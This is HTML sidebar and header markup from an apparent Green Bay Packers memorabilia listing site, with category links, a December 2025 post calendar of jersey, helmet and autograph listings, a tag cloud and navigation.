	<li class="cat-item cat-item-3302"><a href="https://greenbayvacuumpackers.com/category/ridiculous/" >ridiculous</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://greenbayvacuumpackers.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://greenbayvacuumpackers.com/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://greenbayvacuumpackers.com/category/ripon/" >ripon</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://greenbayvacuumpackers.com/category/rise/" >rise</a>
</li>
	<li class="cat-item cat-item-2710"><a href="https://greenbayvacuumpackers.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://greenbayvacuumpackers.com/category/robin/" >robin</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://greenbayvacuumpackers.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://greenbayvacuumpackers.com/category/rodgers/" >rodgers</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://greenbayvacuumpackers.com/category/romeo/" >romeo</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://greenbayvacuumpackers.com/category/rookies/" >rookies</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://greenbayvacuumpackers.com/category/roster/" >roster</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://greenbayvacuumpackers.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://greenbayvacuumpackers.com/category/rumpl/" >rumpl</a>
</li>
	<li class="cat-item cat-item-2424"><a href="https://greenbayvacuumpackers.com/category/russell/" >russell</a>
</li>
	<li class="cat-item cat-item-1982"><a href="https://greenbayvacuumpackers.com/category/ryan/" >ryan</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://greenbayvacuumpackers.com/category/sa-ge/" >sa-ge</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://greenbayvacuumpackers.com/category/sage/" >sage</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://greenbayvacuumpackers.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://greenbayvacuumpackers.com/category/salute/" >salute</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://greenbayvacuumpackers.com/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://greenbayvacuumpackers.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://greenbayvacuumpackers.com/category/scentsy/" >scentsy</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://greenbayvacuumpackers.com/category/schutt/" >schutt</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://greenbayvacuumpackers.com/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://greenbayvacuumpackers.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://greenbayvacuumpackers.com/category/seahawks/" >seahawks</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://greenbayvacuumpackers.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://greenbayvacuumpackers.com/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://greenbayvacuumpackers.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://greenbayvacuumpackers.com/category/september/" >september</a>
</li>
	<li class="cat-item cat-item-1402"><a href="https://greenbayvacuumpackers.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://greenbayvacuumpackers.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://greenbayvacuumpackers.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1515"><a href="https://greenbayvacuumpackers.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://greenbayvacuumpackers.com/category/sizes/" >sizes</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://greenbayvacuumpackers.com/category/skin/" >skin</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://greenbayvacuumpackers.com/category/skybox/" >skybox</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://greenbayvacuumpackers.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://greenbayvacuumpackers.com/category/snoopy/" >snoopy</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://greenbayvacuumpackers.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://greenbayvacuumpackers.com/category/spectra/" >spectra</a>
</li>
	<li class="cat-item cat-item-3230"><a href="https://greenbayvacuumpackers.com/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://greenbayvacuumpackers.com/category/stadium/" >stadium</a>
</li>
	<li class="cat-item cat-item-3527"><a href="https://greenbayvacuumpackers.com/category/stadiumviews/" >stadiumviews</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://greenbayvacuumpackers.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-2132"><a href="https://greenbayvacuumpackers.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://greenbayvacuumpackers.com/category/starternfl/" >starternfl</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://greenbayvacuumpackers.com/category/state/" >state</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://greenbayvacuumpackers.com/category/steelers/" >steelers</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://greenbayvacuumpackers.com/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://greenbayvacuumpackers.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://greenbayvacuumpackers.com/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://greenbayvacuumpackers.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3802"><a href="https://greenbayvacuumpackers.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3152"><a href="https://greenbayvacuumpackers.com/category/storm/" >storm</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://greenbayvacuumpackers.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://greenbayvacuumpackers.com/category/strikeforce/" >strikeforce</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://greenbayvacuumpackers.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://greenbayvacuumpackers.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://greenbayvacuumpackers.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://greenbayvacuumpackers.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://greenbayvacuumpackers.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-3246"><a href="https://greenbayvacuumpackers.com/category/tags/" >tags</a>
</li>
	<li class="cat-item cat-item-3220"><a href="https://greenbayvacuumpackers.com/category/tailgate/" >tailgate</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://greenbayvacuumpackers.com/category/tailgating/" >tailgating</a>
</li>
	<li class="cat-item cat-item-3270"><a href="https://greenbayvacuumpackers.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://greenbayvacuumpackers.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://greenbayvacuumpackers.com/category/thinks/" >thinks</a>
</li>
	<li class="cat-item cat-item-1888"><a href="https://greenbayvacuumpackers.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://greenbayvacuumpackers.com/category/tickets/" >tickets</a>
</li>
	<li class="cat-item cat-item-3868"><a href="https://greenbayvacuumpackers.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://greenbayvacuumpackers.com/category/timex/" >timex</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://greenbayvacuumpackers.com/category/titans/" >titans</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://greenbayvacuumpackers.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://greenbayvacuumpackers.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://greenbayvacuumpackers.com/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://greenbayvacuumpackers.com/category/total/" >total</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://greenbayvacuumpackers.com/category/totals/" >totals</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://greenbayvacuumpackers.com/category/trailer/" >trailer</a>
</li>
	<li class="cat-item cat-item-1195"><a href="https://greenbayvacuumpackers.com/category/tramon/" >tramon</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://greenbayvacuumpackers.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://greenbayvacuumpackers.com/category/trimming/" >trimming</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://greenbayvacuumpackers.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-1491"><a href="https://greenbayvacuumpackers.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-3862"><a href="https://greenbayvacuumpackers.com/category/tucker/" >tucker</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://greenbayvacuumpackers.com/category/tundra/" >tundra</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://greenbayvacuumpackers.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://greenbayvacuumpackers.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://greenbayvacuumpackers.com/category/undisputed/" >undisputed</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://greenbayvacuumpackers.com/category/unopened/" >unopened</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://greenbayvacuumpackers.com/category/unparalleled/" >unparalleled</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://greenbayvacuumpackers.com/category/unrl/" >unrl</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://greenbayvacuumpackers.com/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://greenbayvacuumpackers.com/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://greenbayvacuumpackers.com/category/varsity/" >varsity</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://greenbayvacuumpackers.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2071"><a href="https://greenbayvacuumpackers.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://greenbayvacuumpackers.com/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://greenbayvacuumpackers.com/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://greenbayvacuumpackers.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://greenbayvacuumpackers.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://greenbayvacuumpackers.com/category/wants/" >wants</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://greenbayvacuumpackers.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://greenbayvacuumpackers.com/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://greenbayvacuumpackers.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://greenbayvacuumpackers.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://greenbayvacuumpackers.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://greenbayvacuumpackers.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://greenbayvacuumpackers.com/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://greenbayvacuumpackers.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://greenbayvacuumpackers.com/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://greenbayvacuumpackers.com/category/wilson/" >wilson</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://greenbayvacuumpackers.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://greenbayvacuumpackers.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3760"><a href="https://greenbayvacuumpackers.com/category/worrying/" >worrying</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://greenbayvacuumpackers.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://greenbayvacuumpackers.com/category/wrong/" >wrong</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://greenbayvacuumpackers.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://greenbayvacuumpackers.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2683"><a href="https://greenbayvacuumpackers.com/category/youthefan/" >youthefan</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Timetable</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>December 2025</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://greenbayvacuumpackers.com/2025/11/">&laquo; Nov</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td><a href="https://greenbayvacuumpackers.com/2025/12/01/" title="Green Bay Packers NFL Riddell Blaze Alternate Mini Helmet Date Code May 2017
Vintage 90s Green Bay Packers Suede Leather NFL Bomber Jacket Men&#8217;s Large">1</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/02/" title="The Herd Colin Cowherd Blown Away Jordan Love Is Better Than Brady With Green Bay Packers NFL
Green Bay Packers Super Bowl XLV Riddell Full Size Replica Football Helmet">2</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/03/" title="Tucker Kraft Green Bay Packers FoCo Banner Bobblehead (#/300) NewithSOLD OUT
NFL Green Bay Packers Tiny AirBlown Football Player Yard Gear Apparel">3</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/04/" title="VINTAGE 90s G-III Carl Banks Green Bay Packers Leather Jacket Men&#8217;s Size XXL 80s
Authentic Aaron Rodgers Green Bay Packers 100th Nike Elite Jersey Mens S G1N">4</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/05/" title="Green Bay Packers Football Memorabilia
Packers Happy Bears Rivalry Is Being Restored Will Mahomes Cook Texans Defense Ftf">5</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/06/" title="Green Bay Packers Wool Varsity Jacket Reversible Puffer Sz Large NFL Embroidered
1948 Leaf #10 Perry Moss PSA 5 RARE TAN VARIATION Green Bay Packers / Illinois">6</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/07/" title="Green Bay Packers UNRL Crossover Hoodie II Limited Edition XL SOLD OUT
Vintage 80s 90s Green Bay Packers Starter Jacket. Team issue. Read description">7</a></td>
	</tr>
	<tr>
		<td><a href="https://greenbayvacuumpackers.com/2025/12/08/" title="Rare 1966 BART STARR Signed Philadelphia Card-HOF-GREEN BAY PACKERS-PSA 10 Auto
Green Bay Packers PRO LINE Authentic Starter 52 Jersey #33 Dyan Rare New! Vtg">8</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/09/" title="Jordan Love Green Bay Packers Nike #10 Game Jersey Green Alternate Size XL NWT
Lambeau Field, Green Bay Packers Prints on Canvas, Home Decor">9</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/10/" title="Aaron Rodgers, Brett Favre, Bart Starr Green Bay Packers Quarterback Bobblehead
Green Bay Packers Vs Denver Broncos Preview U0026 Prediction Pff">10</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/11/" title="Authentic Green Bay Packers Fanatics NFL Football x Football Jersey Size Small
CUSTOM GREEN BAY PACKERS Full Size NFL Riddell SPEED Football Helmet">11</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/12/" title="Green Bay Packers Football Memorabilia
Bart Starr 1969 Green Bay Packers Mitchell &amp; Ness Authentic Throwback Jersey 56">12</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/13/" title="Super Bowl XXXI Green Bay Packers Mitchell &amp; Ness Men Medium Heavyweight Jacket
Vintage Green Bay Packers National League Champs Pennant">13</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/14/" title="Green Bay Packers NFL Peanuts Lighted 5 Ft Inflatable Snoopy Doghouse New In Box
Green Bay Packers Football Club 17&#215;14 Neon Sign Light Lamp HD Vivid Printing">14</a></td>
	</tr>
	<tr>
		<td><a href="https://greenbayvacuumpackers.com/2025/12/15/" title="Authentic 2007 Brett Favre Green Bay Packers Reebok Jersey Authentic 56 NEW
Green Bay Packers Vs Denver Broncos Game Highlights NFL 2025 Season Week 15">15</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/16/" title="Green Bay Packers NFL Super Bowl Jacket -Men&#8217;s Medium
JORDAN LOVE Signed Green Bay Packers Wilson NFL White LOGO Football Proof BAS">16</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/17/" title="Brett Favre Signed Football Inscripted MVP 4 95&#8242; COA WithPic of signing ball
2025 Panini Donruss Optic Jordan Love Blue Hyper Prizm Green Bay Packers">17</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/18/" title="GREEN BAY PACKERS Love Stories and Other Affairs SIGNED BY 14 PLAYERS
Green Bay Packers 999 Fine Silver Troy Ounce Coin Signed James Lofton NFL 2025">18</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/19/" title="1998 Game Day Don Kloetzke Green Bay Packers Signed AUTOGRAPHED Framed Print
Custom Green Bay Packers Championship Belt Adult Size 2mm Brass">19</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/20/" title="Custom Bay Packers Championship Belt Adult Size 2mm Brass
Vintage Green Bay Packers, Corduroy Eastport By Starter. Script SnapBack Rare">20</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/21/" title="Green Bay Packers Martellus Bennett 2015 Strength &amp; Conditioning Nike Shirt
Green Bay Packers Brett Favre Quality Collectibles Inc. 8 Pewter Bust 60/500">21</a></td>
	</tr>
	<tr>
		<td><a href="https://greenbayvacuumpackers.com/2025/12/22/" title="Tucker Kraft Green Bay Packers FoCo Banner Bobblehead (#/300) NewithSOLD OUT
2006 Reebok NFL Authentic Jersey Green Bay Packers Ahman Green Sz 48 Vin G2U">22</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/23/" title="Green Bay Packers James (jim) Taylor (3) Inscription Signed NFL Duke Football
Green Bay Packers Logo Lamp Light Neon Sign 17&#215;17 With HD Vivid Printing">23</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/24/" title="Nike AUTHENTIC Green Bay Packers Crucial Catch Sideline Standard Issue Hoodie
1965 Green Bay Packers Mens 5XL (64) Mitchell &amp; Ness Wool Letterman Jacket $600">24</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/25/" title="Nike Authentic GREEN-BAY PACKERS Salute to Service Size LARGE
Nike AUTHENTIC Green Bay Packers Salute to Service Sideline Hoodie Arctic Camo">25</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/26/" title="Vintage Green Bay Packers Super Bowl XXXI 31 Champions Hat 1997 Snapback NFL NEW
Green Bay Packers NFL Lightweight Padded Zip Up Jacket">26</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/27/" title="Authentic Nike Green Bay Packers Salute to Service Standard Issue Hoodie 2025
LeRoy Butler Green Bay Packers Lambeau Leap Bobblehead NFL Football Signed">27</a></td><td><a href="https://greenbayvacuumpackers.com/2025/12/28/" title="Nib Aaron Rodgers Green Bay Packers NFL Draft Day Bobblehead #91/150
Nike AUTHENTIC Green Bay Packers 2025 Salute to Service Standard Issue Hoodie">28</a></td>
	</tr>
	<tr>
		<td><a href="https://greenbayvacuumpackers.com/2025/12/29/" title="Green Bay Packers Football 16 Green Neon Clock Man Cave Game Room Bar
Stunning? Limited Edition Diecast Green Bay Packers Chevy Corvette 2005 Yr">29</a></td><td id="today"><a href="https://greenbayvacuumpackers.com/2025/12/30/" title="Green Bay Packers Men&#8217;s Faux Leather Jacket">30</a></td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Cloud</h1><div class="tagcloud"><a href='https://greenbayvacuumpackers.com/tag/aaron/' class='tag-link-24' title='982 topics' style='font-size: 16.246575342466pt;'>aaron</a>
<a href='https://greenbayvacuumpackers.com/tag/authentic/' class='tag-link-47' title='321 topics' style='font-size: 11.643835616438pt;'>authentic</a>
<a href='https://greenbayvacuumpackers.com/tag/auto/' class='tag-link-39' title='765 topics' style='font-size: 15.191780821918pt;'>auto</a>
<a href='https://greenbayvacuumpackers.com/tag/autograph/' class='tag-link-149' title='202 topics' style='font-size: 9.7260273972603pt;'>autograph</a>
<a href='https://greenbayvacuumpackers.com/tag/autographed/' class='tag-link-119' title='156 topics' style='font-size: 8.6712328767123pt;'>autographed</a>
<a href='https://greenbayvacuumpackers.com/tag/bart/' class='tag-link-51' title='159 topics' style='font-size: 8.6712328767123pt;'>bart</a>
<a href='https://greenbayvacuumpackers.com/tag/bowl/' class='tag-link-73' title='263 topics' style='font-size: 10.780821917808pt;'>bowl</a>
<a href='https://greenbayvacuumpackers.com/tag/brett/' class='tag-link-49' title='357 topics' style='font-size: 12.027397260274pt;'>brett</a>
<a href='https://greenbayvacuumpackers.com/tag/card/' class='tag-link-148' title='225 topics' style='font-size: 10.109589041096pt;'>card</a>
<a href='https://greenbayvacuumpackers.com/tag/championship/' class='tag-link-66' title='139 topics' style='font-size: 8.1917808219178pt;'>championship</a>
<a href='https://greenbayvacuumpackers.com/tag/chrome/' class='tag-link-27' title='163 topics' style='font-size: 8.7671232876712pt;'>chrome</a>
<a href='https://greenbayvacuumpackers.com/tag/favre/' class='tag-link-50' title='375 topics' style='font-size: 12.315068493151pt;'>favre</a>
<a href='https://greenbayvacuumpackers.com/tag/football/' class='tag-link-93' title='719 topics' style='font-size: 15pt;'>football</a>
<a href='https://greenbayvacuumpackers.com/tag/full/' class='tag-link-72' title='228 topics' style='font-size: 10.205479452055pt;'>full</a>
<a href='https://greenbayvacuumpackers.com/tag/game/' class='tag-link-42' title='289 topics' style='font-size: 11.164383561644pt;'>game</a>
<a href='https://greenbayvacuumpackers.com/tag/gold/' class='tag-link-58' title='150 topics' style='font-size: 8.4794520547945pt;'>gold</a>
<a href='https://greenbayvacuumpackers.com/tag/green/' class='tag-link-3' title='3,148 topics' style='font-size: 21.13698630137pt;'>green</a>
<a href='https://greenbayvacuumpackers.com/tag/helmet/' class='tag-link-83' title='375 topics' style='font-size: 12.315068493151pt;'>helmet</a>
<a href='https://greenbayvacuumpackers.com/tag/jacket/' class='tag-link-316' title='469 topics' style='font-size: 13.178082191781pt;'>jacket</a>
<a href='https://greenbayvacuumpackers.com/tag/jersey/' class='tag-link-60' title='637 topics' style='font-size: 14.424657534247pt;'>jersey</a>
<a href='https://greenbayvacuumpackers.com/tag/jordan/' class='tag-link-376' title='291 topics' style='font-size: 11.260273972603pt;'>jordan</a>
<a href='https://greenbayvacuumpackers.com/tag/large/' class='tag-link-1084' title='165 topics' style='font-size: 8.8630136986301pt;'>large</a>
<a href='https://greenbayvacuumpackers.com/tag/logo/' class='tag-link-200' title='134 topics' style='font-size: 8pt;'>logo</a>
<a href='https://greenbayvacuumpackers.com/tag/love/' class='tag-link-1300' title='290 topics' style='font-size: 11.164383561644pt;'>love</a>
<a href='https://greenbayvacuumpackers.com/tag/mens/' class='tag-link-313' title='399 topics' style='font-size: 12.506849315068pt;'>men's</a>
<a href='https://greenbayvacuumpackers.com/tag/mint/' class='tag-link-40' title='244 topics' style='font-size: 10.493150684932pt;'>mint</a>
<a href='https://greenbayvacuumpackers.com/tag/nike/' class='tag-link-310' title='357 topics' style='font-size: 12.027397260274pt;'>nike</a>
<a href='https://greenbayvacuumpackers.com/tag/packers/' class='tag-link-4' title='3,908 topics' style='font-size: 22pt;'>packers</a>
<a href='https://greenbayvacuumpackers.com/tag/panini/' class='tag-link-106' title='438 topics' style='font-size: 12.890410958904pt;'>panini</a>
<a href='https://greenbayvacuumpackers.com/tag/patch/' class='tag-link-181' title='183 topics' style='font-size: 9.2465753424658pt;'>patch</a>
<a href='https://greenbayvacuumpackers.com/tag/prizm/' class='tag-link-652' title='175 topics' style='font-size: 9.1506849315068pt;'>prizm</a>
<a href='https://greenbayvacuumpackers.com/tag/rare/' class='tag-link-205' title='271 topics' style='font-size: 10.876712328767pt;'>rare</a>
<a href='https://greenbayvacuumpackers.com/tag/riddell/' class='tag-link-250' title='199 topics' style='font-size: 9.6301369863014pt;'>riddell</a>
<a href='https://greenbayvacuumpackers.com/tag/rodgers/' class='tag-link-25' title='963 topics' style='font-size: 16.150684931507pt;'>rodgers</a>
<a href='https://greenbayvacuumpackers.com/tag/rookie/' class='tag-link-38' title='491 topics' style='font-size: 13.369863013699pt;'>rookie</a>
<a href='https://greenbayvacuumpackers.com/tag/signed/' class='tag-link-81' title='268 topics' style='font-size: 10.876712328767pt;'>signed</a>
<a href='https://greenbayvacuumpackers.com/tag/size/' class='tag-link-82' title='489 topics' style='font-size: 13.369863013699pt;'>size</a>
<a href='https://greenbayvacuumpackers.com/tag/speed/' class='tag-link-267' title='171 topics' style='font-size: 9.0547945205479pt;'>speed</a>
<a href='https://greenbayvacuumpackers.com/tag/starr/' class='tag-link-52' title='177 topics' style='font-size: 9.1506849315068pt;'>starr</a>
<a href='https://greenbayvacuumpackers.com/tag/starter/' class='tag-link-589' title='204 topics' style='font-size: 9.7260273972603pt;'>starter</a>
<a href='https://greenbayvacuumpackers.com/tag/super/' class='tag-link-114' title='246 topics' style='font-size: 10.493150684932pt;'>super</a>
<a href='https://greenbayvacuumpackers.com/tag/topps/' class='tag-link-26' title='287 topics' style='font-size: 11.164383561644pt;'>topps</a>
<a href='https://greenbayvacuumpackers.com/tag/vintage/' class='tag-link-245' title='485 topics' style='font-size: 13.369863013699pt;'>vintage</a>
<a href='https://greenbayvacuumpackers.com/tag/week/' class='tag-link-33' title='142 topics' style='font-size: 8.2876712328767pt;'>week</a>
<a href='https://greenbayvacuumpackers.com/tag/white/' class='tag-link-77' title='168 topics' style='font-size: 8.958904109589pt;'>white</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://greenbayvacuumpackers.com/5-2020-leaf-draft-football-factory-sealed-20-pack-blaster-box-10-autographs-2/" title="greenbayvacuumpackers">greenbayvacuumpackers</a></li><li><a href="https://greenbayvacuumpackers.com/green-bay-packers-helmet-grill-tailgating-grill-rare/" title="nfl helmet grill">nfl helmet grill</a></li><li><a href="https://greenbayvacuumpackers.com/100-seasons-green-bay-packers-miller-lite-lambeau-leap-mirror-huge-man-cave/" title="miller lite led packers sign">miller lite led packers sign</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://greenbayvacuumpackers.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://greenbayvacuumpackers.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://greenbayvacuumpackers.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div>
</div><!-- #secondary -->

<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<div class="site-branding">
			<h1 class="site-title"><a href="https://greenbayvacuumpackers.com/" rel="home">Green Bay Packers</a></h1>
		</div>

		<div class="nav-container">
				<nav id="site-navigation" class="main-navigation has-widgets" role="navigation">
			<button class="menu-toggle">Menu</button>
			<div class="small-widgets-toggle widgets-toggle"><button><svg class="ellipsis"><use xlink:href="#icon-ellipsis" /></svg><svg class="x"><use xlink:href="#icon-x" /></svg></button></div>
			<div class="menu"><ul><li ><a href="https://greenbayvacuumpackers.com/">Home</a></li><li class="page_item page-item-6"><a href="https://greenbayvacuumpackers.com/contact-us/">Contact Us</a></li><li class="page_item page-item-7"><a href="https://greenbayvacuumpackers.com/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://greenbayvacuumpackers.com/terms-of-use/">Terms of Use</a></li></ul></div>
		</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<div class="entry-image"><img width="80" height="77" src="https://greenbayvacuumpackers.com/wp-content/photos/VTG_Green_Bay_Packers_BACK_SPELLOUT_Chalk_Line_Satin_Button_Jacket_Men_s_Size_XL_01_gnj.jpg" class="attachment-header-image wp-post-image" alt="VTG_Green_Bay_Packers_BACK_SPELLOUT_Chalk_Line_Satin_Button_Jacket_Men_s_Size_XL_01_gnj" /></div>
